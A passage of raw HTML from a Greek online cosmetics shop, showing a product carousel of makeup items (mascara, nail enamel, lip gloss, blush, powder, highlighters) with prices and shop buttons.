100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-curly-mascara_vourtsaki-zoom.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="CURLY MASCARA" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="0ace3d4854" data-product-id="2360" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2360">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/curly-mascara/" 
					class="open-quick-view quick-view-button"
					data-id="2360">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/curly-mascara/">CURLY MASCARA</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,70</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/curly-mascara/" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button " data-product_id="2360" data-product_sku="5201641748565" aria-label="Προσθήκη του &ldquo;CURLY MASCARA&rdquo; στο καλάθι σας" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2422 status-publish last instock product_cat-36 product_cat-nails product_cat-134 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="2422">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/nail-enamel/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nail_color_19-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NAIL ENAMEL" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nail_color_19-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nail_color_19-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nail_color_19-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nail_color_19-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nail_color_19-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nail_color_19-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/Mon_Reve_nail_color_19.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="NAIL ENAMEL" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/nail-enamel/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon_reve_nail_txtr_19-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NAIL ENAMEL" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon_reve_nail_txtr_19-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon_reve_nail_txtr_19-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon_reve_nail_txtr_19-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon_reve_nail_txtr_19-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon_reve_nail_txtr_19-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon_reve_nail_txtr_19-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon_reve_nail_txtr_19.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="NAIL ENAMEL" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="0ace3d4854" data-product-id="2422" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2422">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/nail-enamel/" 
					class="open-quick-view quick-view-button"
					data-id="2422">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/nail-enamel/">NAIL ENAMEL</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,95</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/nail-enamel/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2422" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;NAIL ENAMEL&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2658 status-publish first instock product_cat-36 product_cat-37 product_cat-lips product_cat-lip-gloss has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="2658">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/mega-last-stained-glass-lip-gloss/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mega Last Stained Glass Lip Gloss" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss.jpg 660w" sizes="(max-width: 300px) 100vw, 300px" title="Mega Last Stained Glass Lip Gloss" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/mega-last-stained-glass-lip-gloss/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mega Last Stained Glass Lip Gloss" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss_2-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss_2-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss_2-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss_2-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/Megalast_lipgloss_2.jpg 660w" sizes="(max-width: 300px) 100vw, 300px" title="Mega Last Stained Glass Lip Gloss" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="0ace3d4854" data-product-id="2658" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2658">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/mega-last-stained-glass-lip-gloss/" 
					class="open-quick-view quick-view-button"
					data-id="2658">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/mega-last-stained-glass-lip-gloss/">Mega Last Stained Glass Lip Gloss</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=wet-n-wild">Wet n Wild</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,49</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/mega-last-stained-glass-lip-gloss/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2658" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Mega Last Stained Glass Lip Gloss&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2282 status-publish last instock product_cat-36 product_cat-37 product_cat--bronzer has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="2282">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/blush-on/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-blush-on_01-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Τριπλή παλέτα ρουζ &#8211; BLUSH ON" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-blush-on_01-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-blush-on_01-1-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-blush-on_01-1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-blush-on_01-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-blush-on_01-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-blush-on_01-1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-blush-on_01-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="Τριπλή παλέτα ρουζ &#8211; BLUSH ON" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/blush-on/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-blush-on_01_b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Τριπλή παλέτα ρουζ &#8211; BLUSH ON" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-blush-on_01_b-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-blush-on_01_b-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-blush-on_01_b-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-blush-on_01_b-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-blush-on_01_b-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-blush-on_01_b-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-blush-on_01_b.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="Τριπλή παλέτα ρουζ &#8211; BLUSH ON" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="0ace3d4854" data-product-id="2282" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2282">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/blush-on/" 
					class="open-quick-view quick-view-button"
					data-id="2282">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/blush-on/">Τριπλή παλέτα ρουζ &#8211; BLUSH ON</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7,90</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/blush-on/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2282" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Τριπλή παλέτα ρουζ - BLUSH ON&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2211 status-publish first instock product_cat-36 product_cat-37 product_cat-100 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="2211">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/matte-skin-compact-powder/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder01b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MATTE SKIN COMPACT POWDER" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder01b-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder01b-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder01b-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder01b-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder01b-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder01b-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder01b.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="MATTE SKIN COMPACT POWDER" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/matte-skin-compact-powder/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MATTE SKIN COMPACT POWDER" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder04-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder04-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder04-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder04-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder04-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder04-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-compact-powder04.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="MATTE SKIN COMPACT POWDER" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="0ace3d4854" data-product-id="2211" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2211">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/matte-skin-compact-powder/" 
					class="open-quick-view quick-view-button"
					data-id="2211">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/matte-skin-compact-powder/">MATTE SKIN COMPACT POWDER</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,50</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/matte-skin-compact-powder/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2211" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;MATTE SKIN COMPACT POWDER&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2577 status-publish last outofstock product_cat-36 product_cat-37 product_cat-highlighting-contouring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="2577">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/i-heart-makeup-unicorns-heart/">
		<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/5029066102355_1-1200x1200-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Heart Makeup Unicorns Heart Highlighter" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/5029066102355_1-1200x1200-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066102355_1-1200x1200-1-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066102355_1-1200x1200-1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066102355_1-1200x1200-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066102355_1-1200x1200-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066102355_1-1200x1200-1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066102355_1-1200x1200-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="I Heart Makeup Unicorns Heart Highlighter" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="0ace3d4854" data-product-id="2577" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2577">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/i-heart-makeup-unicorns-heart/" 
					class="open-quick-view quick-view-button"
					data-id="2577">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/i-heart-makeup-unicorns-heart/">I Heart Makeup Unicorns Heart Highlighter</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=revolution">Revolution</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9,50</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/i-heart-makeup-unicorns-heart/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2577" data-product_sku="5029066102355" aria-label="Διαβάστε περισσότερα για &ldquo;I Heart Makeup Unicorns Heart Highlighter&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2266 status-publish first instock product_cat-36 product_cat-37 product_cat-highlighting-contouring has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="2266">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/stellar-highlighter/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="STELLAR HIGHLIGHTER" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01-1-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01-1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01-1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="STELLAR HIGHLIGHTER" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/stellar-highlighter/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="STELLAR HIGHLIGHTER" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01b-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01b-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01b-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01b-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01b-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01b-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01b.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="STELLAR HIGHLIGHTER" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="0ace3d4854" data-product-id="2266" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2266">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/stellar-highlighter/" 
					class="open-quick-view quick-view-button"
					data-id="2266">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/stellar-highlighter/">STELLAR HIGHLIGHTER</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
